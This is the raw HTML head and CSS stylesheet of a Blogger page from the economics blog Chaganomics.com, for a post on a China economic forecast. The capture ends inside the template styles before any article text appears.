

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chaganomics.com/2020/03/china-economoics-forecasts-numbers-from.html
body_size: 29380
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
China Economic Forecast (Numbers From Late February) - Chaganomics.com
</title>
<!-- Description and Keywords (start) -->
<meta content='Chaganomics' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='China Economic Forecast (Numbers From Late February)' property='og:title'/>
<meta content='https://www.chaganomics.com/2020/03/china-economoics-forecasts-numbers-from.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeFmhem-KVN4EivPiBefoDCgYVBHadQJ_FZOSQ1pm4NpBZHB9kErFhRfpFAFxDnnjODHiGDz04pmIhqPId9Gd4rtWvrhytvoQ76V59chbqA4QEJpP7Vn0zCPBXRxnXPpUhLq74-1cS6r8/s640/255px-Flag_of_the_People%2527s_Republic_of_China.svg.png' property='og:image'/>
<meta content='Chaganomics.com' property='og:site_name'/>
<meta content='https://www.chaganomics.com/' name='twitter:domain'/>
<meta content='China Economic Forecast (Numbers From Late February)' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeFmhem-KVN4EivPiBefoDCgYVBHadQJ_FZOSQ1pm4NpBZHB9kErFhRfpFAFxDnnjODHiGDz04pmIhqPId9Gd4rtWvrhytvoQ76V59chbqA4QEJpP7Vn0zCPBXRxnXPpUhLq74-1cS6r8/s640/255px-Flag_of_the_People%2527s_Republic_of_China.svg.png' name='twitter:image'/>
<meta content='China Economic Forecast (Numbers From Late February)' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.chaganomics.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.chaganomics.com/2020/03/china-economoics-forecasts-numbers-from.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Chaganomics.com - Atom" href="https://www.chaganomics.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Chaganomics.com - RSS" href="https://www.chaganomics.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Chaganomics.com - Atom" href="https://www.blogger.com/feeds/6153012181955522079/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Chaganomics.com - Atom" href="https://www.chaganomics.com/feeds/2629718991429938550/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeFmhem-KVN4EivPiBefoDCgYVBHadQJ_FZOSQ1pm4NpBZHB9kErFhRfpFAFxDnnjODHiGDz04pmIhqPId9Gd4rtWvrhytvoQ76V59chbqA4QEJpP7Vn0zCPBXRxnXPpUhLq74-1cS6r8/s640/255px-Flag_of_the_People%2527s_Republic_of_China.svg.png' rel='image_src'/>
<meta content='https://www.chaganomics.com/2020/03/china-economoics-forecasts-numbers-from.html' property='og:url'/>
<meta content='China Economic Forecast (Numbers From Late February)' property='og:title'/>
<meta content='Top economic blogs, econ blogs, macro econ blogs, macro econ, general economics, chadwick hagan' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeFmhem-KVN4EivPiBefoDCgYVBHadQJ_FZOSQ1pm4NpBZHB9kErFhRfpFAFxDnnjODHiGDz04pmIhqPId9Gd4rtWvrhytvoQ76V59chbqA4QEJpP7Vn0zCPBXRxnXPpUhLq74-1cS6r8/w1200-h630-p-k-no-nu/255px-Flag_of_the_People%2527s_Republic_of_China.svg.png' property='og:image'/>
<link href="//fonts.googleapis.com/css?family=Oswald:300" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Caveat:400,700|Playfair+Display:400,400i,700,700i' rel='stylesheet'/>
<!-- Google Webfont -->
<link href='https://fonts.googleapis.com/css?family=Merriweather:400,700' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:300,400,700,400italic,700italic' rel='stylesheet' type='text/css'/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        April
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
body#layout .header_right,.status-msg-wrap,body#layout .socials,#navbar,.date-header,.feed-links,.post-location,.post-icons{display: none !important;}.navbar, .Attribution, .quickedit {display:none;}body#layout #header-wrapper {min-height: 0px;width: 100%;margin-top: 47px;}body#layout .ornament {height:auto;}body#layout div.topimg{float:left;width:98%}body#layout #main {width: 60%;float: left;}body#layout #sidebar-wrapper {overflow: visible;float: right;width: 37%;}body#layout #menu .widget {display: block;}body#layout #menu {height: auto;display: block;}body#layout .top-bar-social {}body#layout .menu-wrap, body#layout .tm-menu {height: auto;}.section, .widget, .widget-content, .widget ul, .widget li, body, h1, h2, h3, h4, h5, ul, li, a, p, span, img, dd {border: medium none;list-style: none outside none;margin: 0;outline: medium none;padding: 0;text-decoration: none;}body {background: #ffffff;color: #666666;font-family: Roboto, Arial, "Helvetica Neue", Helvetica, sans-serif;color: #6C6C6C;font-size: 16px;font-weight: 300;line-height: 1.7666;letter-spacing: 0.010em;word-spacing: 0;}a {color: #aaa;}body#layout div.section {background-color: #F8F8F8;font-family: sans-serif;margin: 0px 4px 8px;padding: 4px;position: initial;border: 1px solid #CCC;overflow: visible;}a:hover {color: #888888;}h1, h2, h3, h4, h5 {font-family: "Oswald",Georgia,"Times New Roman",Times,serif;font-weight: normal;line-height: inherit;}.top-bar {background: rgba(255,255,255,.99);}.top-bar-wrapper {position: relative;overflow: hidden;min-height:40px;color: #111111;margin:0 auto;}.top-bar-social {text-align:center;padding:0;border-bottom: 1px solid #efefef;}.bottom-bar-social {text-align: center;padding: 5px 0;}.bottom-bar-social {padding:0 0;}.top-bar-social li, .bottom-bar-social li {display: inline-block;padding: 0;margin-right: 5px;}.bottom-bar-social li {display: inline-block;padding: 0;float: none;}.top-bar-social li:last-child,.bottom-bar-social li:last-child {margin-right:0;}.top-bar-social .widget ul, .bottom-bar-social .widget ul {padding: 0;}.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {text-align: center;}.top-bar-social #social a {display: block;height: 50px;line-height: 50px;font-size: 14px;color:#111111;margin-right: 15px;text-transform:capitalize;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;transition: background 0.3s linear;-moz-transition: background 0.3s linear;-webkit-transition: background 0.3s linear;-o-transition: background 0.3s linear;}.top-bar-social #social li:last-child a {margin:0;}.top-bar-social #social a span {margin-left:10px;font: normal 16px 'Caveat', cursive;letter-spacing: 1px;}.bottom-bar-social #social a {display: block;width: 30px;height: 30px;line-height: 30px;font-size: 15px;color: #808080;transition: color 0.3s linear;-moz-transition: color 0.3s linear;-webkit-transition: color 0.3s linear;-o-transition: color 0.3s linear;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.top-bar-social #social a:before, .bottom-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {color: #aaa;opacity: 1;}.top-bar-menu {float: left;padding: 5px 0 0;}#searchform fieldset {float: left;color: #222;border: 1px solid #ccc;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;background: #f6f6f6;position:relative;}#searchform {position: absolute;right: 5px;top: 12px;z-index: 99;}#searchform fieldset:hover {border: 1px solid #e1eaed;}#s {float: left;color: #888;background: none;border-width: 0 1px 0 0;border-weight: solid;border-color: #ccc;margin: 6px 0;padding: 0 8px;}#searchform .sbutton {cursor: pointer;padding: 6px 8px;float: right;}#s:active, #s:focus {border: none;outline: none;box-shadow: none;}.selectnav {display:none}#header-wrapper {text-align:center;background: #fff;}#header-wrappers {color: #111111;padding: 20px 0;margin: 0 auto;}#header-inner {display:inline-block;background-position: left;background-repeat: no;}.headerleft img {height: auto;margin: 0 0 0;}.headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited {font-family: Playfair Display;color: #000000;font-size: 80px;font-weight: 400;line-height: 80px;margin: 0;padding: 0 0 5px;text-decoration: none;text-transform: uppercase;}.headerleft h3 {font-weight: 400;margin: 0;padding: 0;}.headerleft .description {color: #646464;font: normal 18px 'Caveat', cursive;margin: 0;padding: 10px 0;text-transform: capitalize;text-align: center;position:relative;}.headerleft .description:before, .headerleft .description:after {content: "";position: absolute;left: 0;top: 50%;margin-top: -2px;width: 20px;height: 2px;border-top: 1px solid #c4c4c4;border-bottom: 1px solid #c4c4c4;}.headerleft .description:after {left: auto;right: 0;}.headerleft {margin: 0;padding: 0;}.selectnav {display:none;}.tm-menu {font-weight: 400;margin: 0 auto;height:50px;background-color: #fff;}.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}ul#nav {list-style: none;margin: 0;padding: 0;}#menu .widget {display: none;}#menu {height: 50px;position: relative;text-align: center;z-index: 15;margin:0;display: inline-block;}.menu-wrap {margin:0 auto;position: relative;height: 50px;}.tm-menu .menu-wrap {background: #000;}#menu ul > li {position: relative;vertical-align: middle;display: inline-block;padding: 0;margin: 0;}#menu ul > li.hub-home a {color:#01BD5D;}#menu ul > li:hover > a {}#menu ul > li > a {color: #fff;font-size: 14px;font-weight: 600;line-height: 50px;display: inline-block;text-transform: uppercase;text-decoration: none;letter-spacing: 1px;margin:0;padding: 0 12px;}#menu ul > li > ul > li:first-child > a {padding-left: 12px }#menu ul > li > ul {position: absolute;background: #fff;top: 100%;left: 0;min-width: 180px;padding: 0;z-index: 99;margin-top: 0;visibility: hidden;opacity: 0;border: 1px solid #111111;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li > ul {position: absolute;top: 0;left: 180px;width: 180px;background: #fff;z-index: 99;margin-top: 0;margin-left: 0;padding: 0;border-left: 1px solid #6d6d6d;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li {display: block;float: none;text-align: left;position: relative;border-bottom: 1px solid;border-top: none;border-color: #8d8d8d;}#menu ul > li > ul > li:last-child {border: 0;}#menu ul li.parent ul li:after, #menu ul li:last-child:after {display:none;}#menu ul > li:hover a {background-color:#aaa;color:#fff;}#menu ul > li:hover li a {background:none;color:#111111;}#menu ul > li > ul > li a {font-size: 11px;display: block;color: #111111;line-height: 35px;text-transform: uppercase;text-decoration: none;margin: 0;padding: 0 12px;border-right: 0;border: 0;background:none;}#menu ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px }#menu ul > li:hover > ul, #menu ul > li > ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateY(0);-moz-transform: translateY(0);transform: translateY(0) }#menu ul > li > ul > li.parent > a:after {content: '\f105';float: right }#menu ul ul {}.feat-slider-wrap {position: relative;margin-top: 15px !important;}.ty-slide-show {margin: 0 auto;}.ty-slide-show ul {padding:0;}.ty-slide .ty-wow {overflow: hidden;border-bottom: 1px solid #F5F5F5;padding: 0;position:relative;}.ty-slide .ty-thumb-bonos img {position: relative;float: left;margin: 0!important;width: 100%;height: 480px;overflow: hidden;display: block;vertical-align: middle;object-fit:cover;}.ty-slide .ty-slide-con {position: absolute;left: 0;right: 0;margin: auto;bottom: 0;top:0;width: 100%;padding: 20px 10px;z-index: 2;box-sizing: border-box;text-align: center;max-width: 460px;display:table;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 0 0 10px;padding: 0;font-family:Merriweather, Arial, "Helvetica Neue", Helvetica, sans-serif;}.ty-slide .ty-bonos-entry a {color: #fff;font-weight: 700;font-size: 30px;line-height: 1.5em;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-bonos-entry a:hover {}.yard-auth-ty {}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;'Merriweather', serif }.tyimg-lay {position: absolute;left: 0;right: 0;top: 0;bottom: 0;opacity: .5;content: '';transition: all .2s ease;background: #2c2f30;}.ty-slide:hover .tyimg-lay {opacity: .75;}.flex-container a:hover, .flex-slider a:hover {outline: none;}.slides, .slides > li, .flex-control-nav, .flex-direction-nav {margin: 0;padding: 0;list-style: none;}.flex-pauseplay span {text-transform: capitalize;}.flexslider {margin: 0;padding: 0;}.flexslider .slides > li {display: none;-webkit-backface-visibility: hidden;}.flexslider .slides img {width: 100%;display: block;}.flexslider .slides:after {content: "\0020";display: block;clear: both;visibility: hidden;line-height: 0;height: 0;}html[xmlns] .flexslider .slides {display: block;}* html .flexslider .slides {height: 1%;}.no-js .flexslider .slides > li:first-child {display: block;}.flexslider {margin: 0;position: relative;}.flexslider .slides {zoom: 1;}.flexslider .slides img {-moz-user-select: none;}.flex-viewport {max-height: 2000px;-webkit-transition: all 1s ease;-moz-transition: all 1s ease;-ms-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease;}.loading .flex-viewport {max-height: 300px;}.carousel li {margin-right: 5px;}.flex-direction-nav {*height: 0;}.flex-direction-nav a {text-decoration: none;display: block;width: 40px;height: 55px;margin: -20px 0 0;position: absolute;top: 40%;z-index: 10;overflow: hidden;opacity: 0;cursor: pointer;color:#fff;text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;-ms-transition: all 0.3s ease-in-out;-o-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.flex-direction-nav a:before {font-family: fontawesome;font-size: 40px;display: inline-block;content: '\f191';color: #fff;text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);}.flex-direction-nav a.flex-next:before {content: '\f152';}.flex-direction-nav .flex-prev {left: -50px;}.flex-direction-nav .flex-next {right: -50px;text-align: right;}.flexslider:hover .flex-direction-nav .flex-prev {opacity: 0.7;left: 10px;}.flexslider:hover .flex-direction-nav .flex-prev:hover {opacity: 1;}.flexslider:hover .flex-direction-nav .flex-next {opacity: 0.7;right: 10px;}.flexslider:hover .flex-direction-nav .flex-next:hover {opacity: 1;}.flex-direction-nav .flex-disabled {opacity: 0!important;filter: alpha(opacity=0);cursor: default;z-index: -1;}.flex-pauseplay a {display: block;width: 20px;height: 20px;position: absolute;bottom: 5px;left: 10px;opacity: 0.8;z-index: 10;overflow: hidden;cursor: pointer;color: #000;}.flex-pauseplay a:before {font-family: fontawesome;font-size: 20px;display: inline-block;content: '\f004';}.flex-pauseplay a:hover {opacity: 1;}.flex-pauseplay a.flex-play:before {content: '\f003';}.flex-control-nav {width: 100%;position: absolute;bottom: -40px;text-align: center;}.flex-control-nav li {margin: 0 6px;display: inline-block;zoom: 1;*display: inline;}.flex-control-paging li a {width: 11px;height: 11px;display: block;background: #666;background: rgba(0, 0, 0, 0.5);cursor: pointer;text-indent: -9999px;-webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);-moz-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);-o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius: 20px;}.flex-control-paging li a:hover {background: #333;background: rgba(0, 0, 0, 0.7);}.flex-control-paging li a.flex-active {background: #000;background: rgba(0, 0, 0, 0.9);cursor: default;}.flex-control-thumbs {margin: 5px 0 0;position: static;overflow: hidden;}.flex-control-thumbs li {width: 19.28%;float: left;margin: 0;margin-right: 10px;}.flex-control-thumbs li:last-child {margin-right:0;}.flex-control-thumbs img {width: 100%;height:120px;object-fit:cover;display: block;cursor: pointer;-moz-user-select: none;-webkit-transition: all 1s ease;-moz-transition: all 1s ease;-ms-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease;-webkit-filter: grayscale(100%);filter: grayscale(100%);}.flex-control-thumbs img:hover {-webkit-filter: sepia(1);filter: sepia(1);}.flex-control-thumbs .flex-active {cursor: default;-webkit-filter: grayscale(0%);filter: grayscale(0%);}.flex-direction-nav li {list-style:none;}.read-slide-more {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);border-bottom: 1px solid #01BD5D;-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;margin: 0 0 30px;}.read-slide-more {margin:15px 0 0;}.read-slide-more:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #01BD5D;-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: 50% 100%;transform-origin: 50% 100%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.read-slide-more:hover:before {-webkit-transform: scaleY(1);transform: scaleY(1);-webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);}.read-slide-more:hover a {color:#fff;}.read-slide-more a {position: relative;display: inline-block;font-size: 12px;font-weight: 700;color: #01BD5Dr;text-transform: Uppercase;letter-spacing: 1px;text-decoration: none;padding: 15px 30px;-webkit-transition: all 0.25s ease-in-out;-moz-transition: all 0.25s ease-in-out;-ms-transition: all 0.25s ease-in-out;-o-transition: all 0.25s ease-in-out;transition: all 0.25s ease-in-out;}.read-slide-more a {color:#fff;}#ads-blog {margin: 0 auto;}#adwidegt1 .widget, #adwidegt2 .widget, #adwidegt3 .widget {width: 728px;max-height: 90px;padding: 0;max-width: 100%;box-sizing: border-box;display:none;}#adwidegt1 .widget, #adwidegt12 .widget {margin: 15px auto 0 !important;display:block !important;}#adwidegt2 .widget {margin: 15px auto 0 !important;}#adwidegt1 .widget h2, #adwidegt2 .widget h2, #adwidegt3 .widget h2, #adwidegt12 .widget h2 {display:none;visibility:hidden;}.ads-posting {margin: 10px 0 0;}input[type="text"], input[type="password"], input[type="email"], textarea, select {-moz-box-sizing: border-box;background: none repeat scroll 0 0 #F9F9F9;border: medium none;border-radius: 2px;color: #888888;display: inline-block;font-size: 0.9em;line-height: 1em;margin: 0;max-width: 100%;outline: medium none;padding: 1em;width: 300px;}select {line-height: 1em;padding: 1em;width: 200px;}input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus {background-color: #FFF5CD;color: #333333;}textarea {min-height: 60px;}label, legend {display: block;font-weight: bold;}label {display: block;margin-bottom: 10px;}input[type="checkbox"] {display: inline;}@media not all {input[type="text"], input[type="password"], input[type="email"] {padding: 0.9em;}}html[xmlns] .slides {display: block;}* html .slides {height: 1%;}.no-js .slides > li:first-child {display: block;}#sidebar-wrapper {float: right;width: 300px;}.post_item, #comments {background-color: #FFFFFF;}.post_item{border: 1px solid #DEDEDE;border-top-left-radius: 4px;border-top-right-radius: 4px;box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);-moz-transition: all 0.2s linear;-o-transition: all 0.2s linear;transition: all 0.2s linear;-webkit-transition: all 0.2s linear ease-in-out .2s;-moz-transition: all 0.2s linear ease-in-out .2s;-o-transition: all 0.2s linear ease-in-out .2s;transition: all 0.2s linear ease-in-out .2s;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.2s linear;transition: all 0.2s linear;}.post_item h3 {font-size: 22px;}.post_item h1 {font-size: 30px;margin-bottom: 18px;color: #111111;font-weight: 700;line-height: 1.4444;margin: 0 0 10px;letter-spacing: 0;word-spacing: 1px;font-family: Merriweather, Arial, "Helvetica Neue", Helvetica, sans-serif;}.post_item_title a {display: block;padding: 20px 30px 12px;font-weight: 700;color: #111111;font-weight: 700;line-height: 1.4444;letter-spacing: 0;word-spacing: 1px;font-family: Merriweather, Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 20px;}.post_item_title a:hover {color: #aaa;}.large_thumb {position: relative;}.post-body img {max-width: 100%;}.thumb {display: block;height: auto !important;width: 100% !important;}.post_meta {padding: 2px 30px;}.post_meta span {color: #aaa;font-size: 12px;padding: 5px 0 0;font-family: Roboto, Arial, "Helvetica Neue", Helvetica, sans-serif;font-weight: 400;}.post_meta span {margin-right: 10px;}.post_item_inner {padding: 10px 30px 30px;position: relative;}.button.normal {}.post_tag a, .letter_submit {display: block;width: 140px;min-width: 22px;padding: 4px 2px;margin: 0px auto 0 auto;font-size: 13px;line-height: 26px;text-decoration: none;text-align: center;border: 1px solid #ebebeb;color: #000000;outline: none;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;font-family: Georgia, "Times New Roman", Times, serif;text-transform: uppercase;}.button:hover {opacity: 0.8;}.like_post {background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBiU75dGO-IIIlvU-NHT2ZueOTPmMMl4GfKGJCti1WNND173RylcR1YxZlC_i6UMsE9bjcQhij2Q90KZFMz74FfVAKL5hwi71Y-UBdkvVn-mTBQka0I_Ve5yQTnv_GlJA_rUFWrJ9tbZ9n/s67/pattern.png") repeat scroll 0 0 #F7F7F7;border-radius: 2px;float: right;}.post blockquote {background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho6pSkGf3ZQK9l6HRXQMWe3LtfejYS6gFbZt4jRYSYSkE0oEnFAEqTj9PcidXjI8BzRb0frD5uen3OSlPEyVbnrvrkVoMyXsmrFuNM4b34bCraMUlz-v4HVOeEYPHQnFWVCFGCx0x0tJ_l/s19/quote.png") no-repeat scroll 25px 20px #34495E;color: #FFFFFF;padding: 10px;position: relative;}.post-footer {border-top: 1px solid #EEEEEE;margin-top: 30px;padding-top: 20px;}.post_tag a {background-color: #EDEDED;box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.3);color: #666 !important;font-weight: normal;margin: 0 0 10px;padding: 5px;text-shadow: 0px 1px 1px #FFF;float: right;}.post_tag a:hover {background-color: #aaa;color: #FFFFFF !important;opacity: 1;text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);}.sidebar .widget {background-color: #FFFFFF;box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);margin-bottom: 30px;}.sidebar h2 {border-bottom: 1px solid #DEDEDE;border-top-left-radius: 4px;border-top-right-radius: 4px;font-size: 22px;margin: 0;padding: 10px 20px;text-shadow: 0 1px 1px #FFFFFF;}.sidebar ul li {background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3I2ASiDIk0CZaEiSBHJMiohNt8bES-qrnk_7DN7ml85qqapHXS7bqdfh0uMxCWvB_PYEH-4TwIRFaidBmx7YrLKI-1pTbtxJOCvFe9nOfQp7fT5KUsEgafS_ewYq907Uz4ZnZM-C4aduC/s16/folder.png") no-repeat scroll 20px center rgba(0, 0, 0, 0);border-bottom: 1px solid #EEEEEE;padding: 15px 20px 15px 45px;}.sidebar ul li:hover {background-color: #F9F9F9;}.sidebar ul li:last-child, #PopularPosts1 dd:last-child {border: medium none;border-bottom-left-radius: 4px;border-bottom-right-radius: 4px;}.sidebar li a {color: #666666;}#comments {margin-bottom: 30px;overflow: hidden;padding: 20px;}#comments h4 {display: inline;line-height: 40px;padding: 10px;}#comments h4, .comments .comment-header, .comments .comment-thread.inline-thread .comment {position: relative;}#comments h4, .comments .continue a {background: none repeat scroll 0 0 #aaa;}#comments h4, .comments .user a, .comments .continue a {font-size: 16px;}#comments h4, .comments .continue a {color: #FFFFFF;font-weight: normal;}#comments h4:after {border-right: 20px solid rgba(0, 0, 0, 0);border-top: 10px solid #aaa;bottom: -10px;content: "";height: 0;left: 10px;line-height: 0;position: absolute;width: 0;}#comments .avatar-image-container img {border: 0 none;}.comment-thread {color: #111111;}.comment-thread a {color: #777777;}.comment-thread ol {margin: 0 0 20px;}.comment-thread .comment-content a, .comments .user a, .comments .comment-thread.inline-thread .user a {color: #aaa;}.comments .avatar-image-container, .comments .avatar-image-container img {height: 48px;max-height: 48px;max-width: 48px;width: 48px;}.comments .comment-block, .comments .comments-content .comment-replies, .comments .comment-replybox-single 